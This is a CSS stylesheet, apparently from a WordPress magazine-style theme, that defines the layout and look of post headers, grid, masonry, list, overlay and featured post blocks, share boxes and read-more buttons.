.author-quote span:before,
.author-quote span:after {
    position: absolute;
    content: "";
    width: 60px;
    height: 1px;
    top: 50%;
    left: 100%;
    background: #6eb48c;
}
.author-quote span:before {
    left: auto;
    right: 100%;
}
.standard-post-image {
    margin: 0 0 26px 0;
    text-align: center;
    display: block;
    position: relative;
}
.standard-post-image .audio-iframe,
.standard-content-special {
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 30px;
    display: block;
}
.standard-post-image.no-thumbnail .audio-iframe,
.standard-post-special.no-thumbnail .standard-content-special {
    position: static;
}
.standard-post-image img {
    vertical-align: top;
    max-width: 100%;
    height: auto;
}
.header-standard {
    text-align: center;
    padding-bottom: 17px;
    position: relative;
    margin: 0 0 19px 0;
}
.header-standard:after {
    content: "";
    position: absolute;
    width: 60px;
    height: 1px;
    background: #6eb48c;
    display: block;
    bottom: 0;
    left: 50%;
    margin-left: -30px;
}
.penci-standard-cat {
    overflow: hidden;
    display: block;
    margin-bottom: 6px;
}
.header-standard .cat {
    display: inline-block;
    position: relative;
}
.header-standard h2,
.header-standard .post-title,
.header-standard h2 a {
    color: #313131;
    font-size: 24px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.container-single-magazine .single-post-title {
    letter-spacing: 1px;
}
.header-standard h2 a:hover {
    color: #888888;
}
.header-standard .author-post span {
    color: #888;
}
.header-standard .author-post {
    margin: 6px 0 0;
    font-size: 14px;
}
.header-standard .author-post span,
.header-standard .author-post span a {
    font-size: inherit;
}
.header-standard .author-post span a {
    color: #313131;
    text-transform: capitalize;
}
.header-standard .author-post span a:hover {
    color: #6eb48c;
}
.standard-content {
    position: relative;
}
.standard-main-content {
    text-align: left;
}
.penci-more-link {
    text-align: center;
    overflow: hidden;
    clear: both;
}
.penci-more-link a.more-link {
    font-family: var(--pchead-font);
    letter-spacing: 1px;
    color: #6eb48c;
    text-transform: uppercase;
    font-size: 12px;
    display: inline-block;
    margin-top: 5px;
    font-weight: var(--pchead-wei);
    position: relative;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.standard-post-entry a.more-link:hover {
    text-decoration: none;
}
.penci-more-link a.more-link:before,
.penci-more-link a.more-link:after {
    position: absolute;
    content: "";
    width: 60px;
    height: 0;
    top: 50%;
    left: 100%;
    margin: 0 10px;
    margin-top: -1px;
    border-top: 1px solid #6eb48c;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.penci-more-link a.more-link:before {
    left: auto;
    right: 100%;
}
.penci-more-link a.more-link:hover:before {
    right: 50%;
    margin-right: -10px;
    width: 90px;
}
.penci-more-link a.more-link:hover:after {
    left: 50%;
    margin-left: -10px;
    width: 90px;
}
.penci-more-link.penci-more-link-button {
    margin-top: 17px;
}
.penci-more-link.penci-more-link-button a.more-link:before,
.penci-more-link.penci-more-link-button a.more-link:after {
    content: none;
    display: none;
}
.penci-more-link.penci-more-link-button a.more-link {
    line-height: 1;
    color: #fff;
    background: #6eb48c;
    padding: 14px 16px;
    margin-top: 0;
}
.penci-more-link.penci-more-link-button a.more-link:hover {
    opacity: 0.8;
}

.penci-post-box-meta {
    padding: 15px 0;
    clear: both;
    display: block;
    border-top: 1px solid var(--pcborder-cl);
    border-bottom: 1px solid var(--pcborder-cl);
    margin: 30px 0 0;
}
.penci-post-box-meta.center-inner {
    text-align: center;
}
.penci-post-box-meta.center-inner .penci-post-share-box{
    float: none;
}
.penci-post-box-meta .penci-box-meta {
    display: inline-block;
    font-size: 14px;
}

.penci-hide-tagupdated{
    display: none !important;
}

.penci-post-box-meta .penci-box-meta span,
.penci-post-box-meta .penci-box-meta a {
    color: #888888;
}
.grid-post-box-meta i,
.penci-post-box-meta .penci-box-meta i {
    margin-right: 5px;
}
.penci-post-box-meta .penci-box-meta a:hover {
    color: #6eb48c;
}
.penci-post-box-meta .penci-box-meta span:after {
    content: "";
    width: 0;
    height: 10px;
    margin: 0 16px 0 20px;
    display: inline-block;
    background: none !important;
    border-right: 1px solid;
    opacity: 0.7;
}
.penci-post-box-meta .penci-box-meta span:last-child:after {
    content: none;
    display: none;
}
.penci-post-box-meta .penci-post-share-box {
    display: inline-block;
    float: right;
}
.penci-post-box-meta .penci-post-share-box a {
    display: inline-block;
    position: relative;
    color: #313131;
    margin-left: 10px;
    font-size: 14px;
}
.penci-post-box-meta .penci-post-share-box a:first-child {
    margin-left: 0;
}
.penci-post-share-box a.liked,
.penci-post-share-box a:hover {
    color: #6eb48c;
}
.penci-post-share-box .dt-share {
    position: absolute;
    display: inline-block;
    font-size: 9px;
    font-family: var(--pchead-font);
    font-weight: normal;
    background: #313131;
    color: #fff;
    height: 20px;
    line-height: 20px;
    white-space: nowrap;
    text-align: center;
    bottom: -45px;
    width: 60px;
    left: 50%;
    margin-left: -30px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
	z-index: 5;
}
.penci-post-share-box a:hover .dt-share {
    opacity: 1;
    bottom: -30px;
    visibility: visible;
}
.penci-post-share-box .dt-share:before {
    position: absolute;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 7px solid #313131;
    content: "";
    top: -7px;
    left: 50%;
    margin-left: -4px;
}
.penci-post-like.liked i:before {
    content: "\f004";
}

.penci-fawesome-ver5 .penci-post-like.liked i:before {
    font-weight: 900;
}

.penci-post-share-box .penci-svg-line,
.list-posts-share .penci-svg-line{
    vertical-align: top;
    transform: translateY(2px);
    -webkit-transform: translateY(2px);
}
.penci-post-share-box .penci-svg-viber,
.list-posts-share .penci-svg-viber{
    vertical-align: top;
    transform: translateY(4px);
    -webkit-transform: translateY(4px);
}
.penci-svg-goodreads,
.penci-svg-tiktok,
.penci-svg-line,
.penci-svg-viber,
.penci-svg-discord,
.penci-svg-messenger{
    width: 14px;
	vertical-align: middle;
}
.post-share-item.show-on-mobile{
	display: none;
}
@media only screen and (max-width: 960px){
	.post-share-item.show-on-desktop{
		display: none;
	}
}

/* = Classic style
-----------------------------------------------------*/
.header-standard.header-classic {
    margin: 0 0 26px 0;
    padding: 0;
}
.header-standard.header-classic:after {
    content: none;
    display: none;
}
.header-standard.header-classic.penci-title-bellow{
    margin-bottom: 40px;
}

/* = Gird style
-----------------------------------------------------*/
ul.penci-grid {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 0 !important;
    margin: 0;
}
.penci-grid > li {
    display: inline-block;
    vertical-align: top;
    width: 31.62%;
    margin-bottom: 51px;
    float: left;
    margin-right: 2.57%;
    list-style: none !important;
}
.sd-content ul li {
    clear: none !important;
    width: auto !important;
}
.penci-grid > li.grid-style {
    text-align: center;
}
.penci-grid > li:nth-of-type(3n+3) {
    margin-right: 0;
}
.penci-grid > li:nth-of-type(3n+1) {
    clear: both;
}
.container.penci_sidebar .penci-grid > li {
    width: 48.05%;
    margin-right: 3.9%;
}
.penci-grid > li.grid-2-style {
    width: 48.7%;
    margin-right: 2.6%;
}

.penci-lposts-ctcol.pencisc-grid-1 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid > li {
    width: 100%;
    margin-bottom: 0;
    margin-right: 0;
}

.container.penci_sidebar .penci-grid li:nth-of-type(3n+3) {
    margin-right: 3.9%;
    clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1) {
    clear: both;
}
.penci-grid li.grid-2-style:nth-of-type(3n+3) {
    margin-right: 2.6%;
    clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+2),
.penci-grid li.grid-2-style:nth-of-type(2n+2) {
    margin-right: 0;
    clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1),
.penci-grid li.grid-2-style:nth-of-type(2n+1) {
    clear: both;
}
.penci-grid li .item > .thumbnail,
.penci-masonry .item-masonry > .thumbnail {
    display: inline-block;
    position: relative;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    margin-bottom: 28px;
    width: 100%;
}
.penci-grid li .item .thumbnail .icon-post-format,
.penci-masonry .item-masonry > .thumbnail .icon-post-format,
.grid-mixed .thumbnail .icon-post-format {
    position: absolute;
    z-index: 2;
    text-align: center;
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    top: 50%;
    left: 50%;
    margin: -21px 0 0 -21px;
    font-size: 16px;
    opacity: 1;
    color: rgba(255, 255, 255, 0.9);
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    background: rgba(0, 0, 0, 0.4);
    border: 2px solid rgba(255, 255, 255, 0.9);
}
.penci-grid li .item .thumbnail .icon-post-format i.fa-play,
.penci-masonry .item-masonry > .thumbnail .icon-post-format i.fa-play {
    margin-left: 3px;
}
.grid-mixed .thumbnail:hover .icon-post-format,
.penci-grid li .item > .thumbnail:hover .icon-post-format,
.penci-masonry .item-masonry > .thumbnail:hover .icon-post-format {
    opacity: 0;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
}
.grid-mixed .thumbnail:hover,
.penci-grid li .item > .thumbnail:hover,
.penci-masonry .item-masonry > .thumbnail:hover {
    opacity: 0.85;
}
.penci-grid li .item img,
.penci-masonry .item-masonry a img {
    width: 100%;
    height: auto;
    vertical-align: top;
    margin: 0;
}
.penci-grid li .item .cat,
.penci-masonry .item-masonry .cat {
    color: #6eb48c;
    display: block;
    margin-bottom: 8px;
}
.penci-grid li .item h2 a,
.penci-masonry .item-masonry h2 a {
    font-size: 18px;
    color: var(--pcheading-cl);
    text-transform: uppercase;
    letter-spacing: 1px;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
}
.penci-grid li .item h2 a:hover,
.penci-masonry .item-masonry h2 a:hover {
    color: #888888;
}
.penci-grid li .item p,
.penci-masonry .item-masonry p {
    margin-bottom: 0;
}
.penci-grid li .item .item-content,
.penci-masonry .item-masonry .item-content,
.penci-grid .mixed-detail .item-content {
    margin-top: 18px;
    text-align: left;
}
.penci-post-box-meta.penci-post-box-grid {
    border: none !important;
    padding: 0;
    text-align: center;
    position: relative;
    margin-top: 16px;
    clear: none;
}
.penci-post-box-meta.penci-post-box-grid:before {
    content: "";
    position: absolute;
    width: 100%;
    left: 0;
    height: 1px;
    background: #DEDEDE;
    display: block;
    top: 49%;
    z-index: 1;
}
.penci-post-box-meta.penci-post-box-grid .penci-post-share-box {
    float: none !important;
    padding: 0 10px;
    position: relative;
    z-index: 5;
    background: #ffffff;
    display: inline-block;
    margin-top: 0;
}
.grid-header-box {
    padding-bottom: 17px;
    position: relative;
}
.grid-header-box:after {
    width: 60px;
    height: 1px;
    background: #6eb48c;
    margin-left: -30px;
    position: absolute;
    left: 50%;
    bottom: 0;
    content: "";
}

/* Grid overlay meta */
.penci-grid li.grid-overlay-meta .item > .thumbnail,
.penci-masonry .item-masonry.grid-overlay-meta > .thumbnail {
    margin-bottom: 0;
    vertical-align: top;
}
.grid-overlay-meta .grid-header-box{
    margin: -30px 25px 0;
    background: #fff;
    padding-top: 25px;
    padding-left: 5px;
    padding-right: 5px;
    z-index: 10;
    position: relative;
}

.penci-readmore-btn,
.penci-featured-cat-seemore {
    margin-top: 10px;
    display: block;
    text-align: left;
}
.penci-featured-cat-seemore {
    clear: both;
    margin: -40px 0 60px;
    line-height: 1;
}
.penci-seemore-style-8 {
    margin-top: -20px;
}
.penci-readmore-btn a,
.penci-featured-cat-seemore a {
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    line-height: inherit;
}
.penci-readmore-btn a:hover,
.penci-featured-cat-seemore a:hover {
    opacity: 0.7;
}
.penci-readmore-btn i,
.penci-featured-cat-seemore i {
    margin-left: 5px;
    font-size: inherit;
    color: inherit;
}
.penci-readmore-btn.penci-btn-make-button {
    margin-top: 21px;
}
.penci-readmore-btn.penci-btn-remove-arrow i,
.penci-featured-cat-seemore.penci-btn-remove-arrow i {
    display: none;
}
.penci-readmore-btn.penci-btn-make-button a,
.penci-featured-cat-seemore.penci-btn-make-button a {
    line-height: 1;
    color: #fff;
    background: #6eb48c;
    padding: 10px 15px;
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    letter-spacing: 1px;
    font-size: 12px;
    display: inline-block;
}
.penci-readmore-btn.penci-btn-align-center,
.penci-featured-cat-seemore.penci-btn-align-center {
    text-align: center;
}
.penci-readmore-btn.penci-btn-align-left,
.penci-featured-cat-seemore.penci-btn-align-left {
    text-align: left;
}
.penci-readmore-btn.penci-btn-align-right,
.penci-featured-cat-seemore.penci-btn-align-right {
    text-align: right;
}

/* = Masonry style
-----------------------------------------------------*/
.penci-wrap-masonry {
    margin-left: -15px;
    margin-right: -15px;
}
.penci-masonry {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}
.penci-masonry .item-masonry{
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    width: 33.3333%;
    display: inline-block;
    padding: 0 15px;
    float: left;
    margin-bottom: 51px;
    text-align: center;
}
.penci-isotope-padding{
	display: block !important;
	overflow: hidden;
	background-repeat: no-repeat;
    background-position: center center;
	background-size: cover;
    -webkit-background-size: cover;
}
.penci-post-gallery-container .item-link-relative,
.item-link-relative{
	position: relative;
	display: block;
	vertical-align: top;
}
.item-link-relative > img,
.penci-post-gallery-container .item-link-relative img,
.item-masonry a img{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	width: 100%;
}
.container.penci_sidebar .penci-masonry .item-masonry,
.penci-masonry .item-masonry.grid-masonry-2 {
    width: 50%;
}
.penci-masonry .item-masonry .thumbnail > a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pencisc-grid-6 .penci-masonry .item-masonry {
    width: 16.6666667%;
}
.pencisc-grid-5 .penci-masonry .item-masonry {
    width: 20%;
}
.pencisc-grid-4 .penci-masonry .item-masonry {
    width: 25%;
}
.pencisc-grid-3 .penci-masonry .item-masonry {
    width: 33.3333%;
}
.pencisc-grid-2 .penci-masonry .item-masonry {
    width: 50%;
}
.pencisc-grid-1 .penci-masonry .item-masonry {
    width: 100%;
}
/* = Standard Masonry Style
-----------------------------------------------------*/
.penci-masonry .standard-masonry {
    width: 50%;
}
.standard-masonry .standard-main-content > h2 {
    font-size: 20px;
}
.standard-masonry .standard-main-content > h2:before {
    height: 18px;
    top: 3px;
}
.penci-masonry .item-masonry.standard-masonry .cat a {
    margin-bottom: 13px;
}
.standard-masonry .post-box-meta {
    margin-top: 14px;
}

/* = Operator penci cat
-----------------------------------------------------*/
.cat > a.penci-cat-name {
    font-size: 13px;
    color: #6eb48c;
    line-height: 1.2;
    margin: 0 15px 0 0;
    padding-right: 10px;
    display: inline-block;
    vertical-align: top;
    background: none;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    font-weight: normal;
    margin-bottom: 5px;
    position: relative;
    text-decoration: none;
}
.cat > a.penci-cat-name:after {
    content: "";
    display: inline-block;
    border: 1px solid;
    font-size: 12px;
    margin-left: 10px;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    width: 3px;
    height: 3px;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
	box-sizing: unset;
	-webkit-box-sizing: unset;
	opacity: 0.65;
}
.cat > a.penci-cat-name:hover {

}
.cat > a.penci-cat-name:first-child {
    margin-left: 0;
}
.cat > a.penci-cat-name:last-child {
    margin-right: 0;
    padding: 0;
}
.cat > a.penci-cat-name:last-child:after {
    content: none;
    display: none;
}

/* = List style
-----------------------------------------------------*/
.penci-grid li.list-post {
    width: 100% !important;
    margin-right: 0 !important;
    padding-bottom: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #DEDEDE;
}
.penci-grid li.list-post:last-child {
    margin-bottom: 40px;
    padding-bottom: 0;
    border-bottom: none;
}
.penci-grid li.list-post .item > .thumbnail {
    margin: 0;
    width: 46.25%;
    float: left;
	max-width: 100%;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail {
    max-width: 100%;
}
.penci-grid li.list-post .item .content-list-right {
    margin: 0;
	padding-left: 30px;
    width: 53.75%;
	float: left;
}

.penci-grid li.list-post .item .content-list-right.fullwidth {
    padding: 0 !important;
	width: 100% !important;
}

.list-post .header-list-style {
    position: relative;
    padding-bottom: 17px;
}
.list-post .header-list-style:after {
    content: "";
    width: 60px;
    height: 1px;
    background: #6eb48c;
    display: block;
    bottom: 0;
    left: 0;
    position: absolute;
}
.content-special-list {
    width: 100%;
    display: block;
    padding: 30px;
    background-size: cover;
    background-position: center center;
    position: relative;
}
.content-special-list.no-thumbnail {
    padding: 0;
}
.content-special-list .standard-content-special {
    position: relative;
    left: auto;
    top: auto;
    bottom: auto;
    right: auto;
}
.content-special-list.no-thumbnail .standard-content-special {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    border: 1px solid #ECECEC;
}

/* = Small list style
-----------------------------------------------------*/
.list-post.penci-slistp .header-list-style{
	padding-bottom: 5px;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail{
	width: 160px;
	max-width: 100%;
	margin-right: 16px;
	float: left;
}
.penci-grid li.list-post.penci-slistp .item .content-list-right{
	display: block;
    float: none !important;
    overflow: hidden;
    width: auto !important;
    padding-left: 0 !important;
	padding-right: 0 !important;
}
.list-post.penci-slistp .header-list-style:after{
	content: none;
	display: none;
}
.penci-grid li.list-post.penci-slistp{
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.penci-latest-posts-small-list li.penci-slistp:last-child{
	padding-bottom: 0 !important;
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp, 
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp{
	padding-bottom: 0;
	margin-bottom: 0;
	padding-top: 15px;
	border-bottom: none;
	border-top: 1px solid var(--pcborder-cl);
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, 
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{
	margin-top: 15px;
}
.penci-layout-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-layout-mixed-4 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-3 .penci-grid li.list-post.penci-slistp:last-child, 
.penci-latest-posts-mixed-4 .penci-grid li.list-post.penci-slistp:last-child{
	margin-bottom: 30px;
}
.post-entry li.penci-slistp .grid-post-box-meta{
	line-height: 1.3;
	margin-top: 10px;
}
.penci-grid li.penci-slistp .item .thumbnail .icon-post-format{
	width: 32px;
	height: 32px;
	line-height: 30px;
	margin: -16px 0 0 -16px;
	font-size: 14px;
	left: 50%;
	right: auto;
}

/* = Mixed style
-----------------------------------------------------*/
.grid-mixed {
    display: table;
    width: 100%;
    vertical-align: top;
    border: 1px solid var(--pcborder-cl);
    margin-bottom: 60px;
}
.grid-mixed > article {
    width: 100%;
    display: table;
}
.grid-mixed .thumbnail,
.grid-mixed .mixed-detail {
    display: table-cell;
    vertical-align: top;
}
.grid-mixed .thumbnail.thumb-right {
    display: none;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-right {
    display: table-cell;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-left {
    display: none;
}
.grid-mixed .thumbnail {
    width: 65.812%;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    position: relative;
}
.grid-mixed .mixed-detail {
    width: 34.188%;
    padding: 30px;
    padding-bottom: 115px;
    position: relative;
}
.grid-mixed .mixed-detail .cat {
    margin-bottom: 8px;
    display: block;
}
.grid-mixed .mixed-detail h2 a {
    font-size: 18px;
    text-transform: uppercase;
    color: #313131;
}
.grid-mixed .mixed-detail h2 a:hover {
    color: #888;
}
.grid-mixed .grid-header-box:after {
    left: 0;
    margin: 0;
}
.grid-mixed .penci-post-box-meta {
    margin: 0 0 4px 0;
    position: absolute;
    left: 30px;
    bottom: 30px;
    right: 30px;
    display: block;
}

.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-sc .grid-mixed .mixed-detail,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-left,
.penci-el-mixed-s2 .grid-mixed .mixed-detail,
.penci_sidebar .grid-mixed .thumbnail.thumb-left,
.penci_sidebar .grid-mixed .mixed-detail {
    display: block !important;
    width: 100%;
}
@media only screen and (min-width: 961px){
    .penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left {
        width: 65.812%;
    }
    .penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
        width: 34.188%;
    }
    .penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left,
    .penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
        display: table-cell !important;
        vertical-align: top;
    }
}

.penci_sidebar .grid-mixed .mixed-detail {
    padding: 30px;
}
.penci_sidebar .grid-mixed .penci-post-box-meta {
    position: relative;
    margin: 31px 0 4px;
    left: auto;
    right: auto;
    bottom: auto;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-right,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-right,
.penci_sidebar .grid-mixed .thumbnail.thumb-right {
    display: none !important;
}
.penci-el-mixed-s2 .penci-grid>li {
    width: 48.05%;
    margin-right: 3.9%;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+1){
    clear: both;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+2){
    margin-right: 0;
    clear: none;
}

/* = List Boxed style
-----------------------------------------------------*/
.penci-grid .list-post.list-boxed-post {
    position: relative;
    padding-bottom: 0;
    border: 1px solid #DEDEDE !important;
    margin-bottom: 60px;
}
.penci-post-box-meta.post-box-boxed-1 {
    margin: 31px 0 0;
    text-align: left;
}
.penci-layout-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after,
.list-post.list-boxed-post .header-list-style:after {
    left: 50%;
    margin-left: -30px;
}
.grid-post-box-meta {
    margin: 12px 0 0;
    font-size: 14px;
}
.grid-post-box-meta span {
    color: #888888;
}
.grid-post-box-meta span,
.grid-post-box-meta a {
    font-size: inherit;
}
.grid-post-box-meta span.author-italic {

}
.grid-post-box-meta span:after {
    content: "";
    width: 1px;
    height: 10px;
    background: #DEDEDE;
    margin: 0 8px 0 12px;
    border-right: 1px solid;
    background: none !important;
    opacity: 0.6;
    display: inline-block;
}
.grid-post-box-meta span:last-child:after {
    content: none;
    display: none;
}
.grid-post-box-meta span a {
    color: #313131;
}
.grid-post-box-meta span a.comment-link {
    color: #888888;
    font-style: normal;
}
.grid-post-box-meta span a:hover,
.grid-post-box-meta span a.comment-link:hover {
    color: #6eb48c;
}
.list-boxed-post .grid-post-share-box .inner-grid-post-share-box {
    background: #ffffff;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
    width: 50%;
    max-width: none;
    position: relative;
    float: none;
}
.penci-grid .list-post.list-boxed-post .item > .content-list-right {
    float: right;
}
.penci-grid li.list-boxed-post:nth-of-type(2n+2) .item > .content-list-right {
    float: left;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
    content: "";
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-right: 20px solid #ffffff;
    border-bottom: 20px solid transparent;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -20px;
    z-index: 5;
}
.penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before {
    border-right: none;
    border-left: 20px solid #ffffff;
    right: auto;
    left: 0;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
    padding: 20px 60px;
    display: table;
    width: 50%;
    min-height: 389px;
    height: 389px;
    text-align: center;
}
.list-boxed-post .inner-content-list-right {
    vertical-align: middle;
    display: table-cell;
}
.penci_sidebar .penci-grid .list-post.list-boxed-post .item .content-list-right {
    padding: 20px 30px;
    min-height: 0;
    height: auto;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right.fullwidth {
    width: 100%;
    max-width: none;
}
.list-boxed-post .fullwidth .inner-content-list-right {
    min-height: 0;
    padding-left: 0;
    padding-right: 0;
}
.penci-grid .list-post.list-boxed-post.penci-infeed-data,
.grid-featured.penci-infeed-data{
	border: none !important;
}
.penci-infeed-data{
	overflow: hidden;
	text-align: center !important;
}
.penci-infeed-data .penci-inner-infeed-data{
	display: block;
}
.penci-infeed-data.penci-infeed-fullwidth-ads{
	width: 100% !important;
	min-width: 100% !important;
	max-width: 100% !important;
	margin-left: 0 !important;
	margin-right: 0 !important;
	margin-bottom: 40px;
}

/* = Overlay style
-----------------------------------------------------*/
.grid-overlay {
    margin-bottom: 60px;
    position: relative;
    display: block;
    clear: both;
}
.penci-overlay-over {
    position: relative;
}
.penci-overlay-over:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.3;
    z-index: 1;
    transition: opacity 0.3s ease;
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
}
.penci-overlay-over:hover:before {
    opacity: 0.5;
}
.penci-overlay-over .overlay-header-box {
    position: absolute;
    text-align: center;
    left: 20px;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    z-index: 10;
    padding-bottom: 18px;
}
.penci-overlay-over .overlay-header-box:after {
    content: "";
    height: 1px;
    background: #fff;
    display: block;
    position: absolute;
    bottom: 0;
    width: 60px;
    left: 50%;
    margin-left: -30px;
}
.penci-overlay-over:hover .overlay-header-box:after {
    width: 60px;
    left: 50%;
    margin-left: -30px;
}
.overlay-header-box .cat {
    display: block;
    margin-bottom: 6px;
}
.overlay-header-box .cat > a.penci-cat-name {
    color: #fff;
}
.overlay-header-box .cat > a.penci-cat-name:hover {
    color: #6eb48c;
    text-decoration: none;
}
.overlay-header-box .cat > a.penci-cat-name:after {
    border-color: #fff;
}
.overlay-header-box .overlay-author {
    margin-top: 6px;
    font-size: 14px;
}
.overlay-header-box .overlay-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 24px;
}
.overlay-author span, .overlay-author a {
    color: #fff;
    font-style: italic;
}
.overlay-author a:hover {
    color: #6eb48c;
}
.penci-overlay-over .overlay-border {
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    display: block;
    border: 1px solid #fff;
    z-index: 5;
}
.overlay-post-box-meta {
    position: absolute;
    bottom: -1px;
    left: 30px;
    right: 30px;
    text-align: center;
    margin: 0;
    background: #fff;
    z-index: 7;
    border: none;
    padding: 21px 10px 0;
}
.overlay-post-box-meta > div {
    display: inline-block;
    vertical-align: bottom;
    line-height: 1;
    float: none !important;
}
.overlay-post-box-meta > div:after {
    content: "";
    width: 0;
    height: 10px;
    margin: 0 13px 0 16px;
    display: inline-block;
    border-right: 1px solid;
    background: none !important;
    opacity: 0.7;
}
.overlay-post-box-meta > div:last-child:after {
    content: none;
    display: none;
}
.overlay-post-box-meta,
.overlay-post-box-meta .overlay-share span,
.overlay-post-box-meta .overlay-share a {
    color: #888;
}
.overlay-post-box-meta .overlay-share a:hover {
    color: #6eb48c;
}
.overlay-post-box-meta .overlay-share i {
    color: inherit;
    margin-right: 5px;
}

/* = Featured Boxed Style
-----------------------------------------------------*/
.grid-featured{
	margin-bottom: 60px;
	border: 1px solid var(--pcborder-cl);
	overflow: hidden;
}
.grid-featured .thumbnail{
	position: relative;
	margin: -1px -1px 0 -1px;
}
.penci-featured-infor{
	padding: 20px;
	text-align: center;
}
.penci-featured-infor .cat{
	display: block;
    margin-bottom: 8px;
}
.penci-featured-infor .penci-entry-title {
    text-transform: uppercase;
    font-size: 24px;
}
.penci-featured-infor .penci-entry-title a{
	color: var(--pcheading-cl);
	text-decoration: none;
	font-size: inherit;
}
.penci-featured-infor .penci-entry-title a:hover{
	color: var(--pcaccent-cl);
	text-decoration: none;
}
.penci-featured-infor .item-content{
	margin-top: 18px;
    text-align: left;
}
.penci-featured-infor .item-content > p:last-child{
	margin-bottom: 0 !important;
}
.grid-featured .penci-featured-share-box a{
	color: inherit;
	line-height: inherit;
}
.grid-featured .penci-featured-share-box a i{
	line-height: inherit;
}
.grid-featured .penci-featured-share-box .penci-shareso a{
	margin-right: 10px;
}
.grid-featured .penci-featured-share-box .penci-shareso a.penci-post-like{
	margin-right: 6px;
}
.grid-featured .penci-featured-share-box .penci-shareso a:last-child{
	margin-right: 0;
}
.grid-featured .penci-featured-share-box a:hover{
	color: var(--pcaccent-cl);
}
.penci-featured-share-box .dt-share{
	display: none !important;
}
.penci-featured-share-box .penci-shareso{
	opacity: 0;
	visibility: hidden;
	transform: translateX(40px);
	-webkit-transform: translateX(40px);
	z-index: 2;
}
